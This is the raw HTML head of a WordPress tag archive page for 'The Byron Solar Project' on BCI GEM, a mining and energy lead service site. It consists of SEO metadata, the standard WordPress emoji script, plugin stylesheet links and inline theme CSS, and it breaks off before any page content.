

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcigem.com/tag/the-byron-solar-project/
body_size: 19806
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://bcigem.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Byron Solar Project Archives | BCI GEM</title>
	<link rel="canonical" href="https://bcigem.com/tag/the-byron-solar-project/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Byron Solar Project Archives | BCI GEM" />
	<meta property="og:url" content="https://bcigem.com/tag/the-byron-solar-project/" />
	<meta property="og:site_name" content="BCI GEM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://bcigem.com/#website","url":"https://bcigem.com/","name":"BCI GEM","description":"Commercial Mining &amp; Energy Lead Service","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bcigem.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://bcigem.com/tag/the-byron-solar-project/","url":"https://bcigem.com/tag/the-byron-solar-project/","name":"The Byron Solar Project Archives | BCI GEM","isPartOf":{"@id":"https://bcigem.com/#website"},"breadcrumb":{"@id":"https://bcigem.com/tag/the-byron-solar-project/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bcigem.com/tag/the-byron-solar-project/"]}]},{"@type":"BreadcrumbList","@id":"https://bcigem.com/tag/the-byron-solar-project/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bcigem.com/"},{"@type":"ListItem","position":2,"name":"The Byron Solar Project"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="BCI GEM &raquo; Feed" href="https://bcigem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCI GEM &raquo; Comments Feed" href="https://bcigem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCI GEM &raquo; The Byron Solar Project Tag Feed" href="https://bcigem.com/tag/the-byron-solar-project/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bcigem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='structured-content-frontend-css' href='https://bcigem.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bcigem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bcigem.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bcct_style-css' href='https://bcigem.com/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-style-css' href='https://bcigem.com/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://bcigem.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://bcigem.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://bcigem.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='geot-css-css' href='https://bcigem.com/wp-content/plugins/geotargetingwp/public/css/geotarget-public.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://bcigem.com/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://bcigem.com/wp-content/themes/pro-child/style.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bcigem.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,0,0);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,0,0);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,0,0);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,0,0);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,0,0);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:inherit;font-weight:400;text-transform:uppercase;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:inherit;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(65,65,66);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,0,0);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,0,0);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(65,65,66);}.widget_calendar #wp-calendar th{border-color:rgb(65,65,66);}.h-feature-headline span i{background-color:rgb(65,65,66);}@media (max-width:978.98px){}html{font-size:24px;}@media (min-width:480px){html{font-size:24px;}}@media (min-width:767px){html{font-size:24px;}}@media (min-width:979px){html{font-size:24px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(65,65,66);background-color:#f3f3f3;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-style:normal;font-weight:400;text-transform:uppercase;}h1,.h1{letter-spacing:0.04em;}h2,.h2{letter-spacing:0.04em;}h3,.h3{letter-spacing:0.04em;}h4,.h4{letter-spacing:0.04em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0.04em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(65,65,66);}.cfc-h-tx{color:rgb(65,65,66) !important;}.cfc-h-bd{border-color:rgb(65,65,66) !important;}.cfc-h-bg{background-color:rgb(65,65,66) !important;}.cfc-b-tx{color:rgb(65,65,66) !important;}.cfc-b-bd{border-color:rgb(65,65,66) !important;}.cfc-b-bg{background-color:rgb(65,65,66) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:rgb(255,0,0);background-color:rgb(255,0,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(255,0,0);background-color:rgb(255,0,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:rgb(255,0,0);}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:400;}body .gform_wrapper h2.gsection_title{letter-spacing:0.04emem !important;}body .gform_wrapper h3.gform_title{letter-spacing:0.04emem !important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:rgb(65,65,66);}body .gform_wrapper .validation_message{font-weight:400;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);} .mm-0.x-bar{height:auto;font-size:1em;background-color:#848689;box-shadow:0px 3px 25px 0px rgba(0,0,0,0.15);}.mm-0 